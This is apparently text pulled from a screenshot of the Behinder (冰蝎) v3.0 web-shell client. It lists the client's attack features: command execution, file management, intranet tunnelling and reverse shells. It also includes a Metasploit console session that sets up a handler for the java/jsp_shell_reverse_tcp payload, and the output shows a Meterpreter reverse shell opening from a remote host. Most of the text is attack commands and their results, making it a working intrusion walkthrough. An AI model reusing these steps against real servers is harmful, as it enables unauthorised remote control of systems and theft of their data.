 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 127.0.0.1 端口: 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
[+]命令执行成功。 冰蝎 v3.0 Beta 10 By rebeyond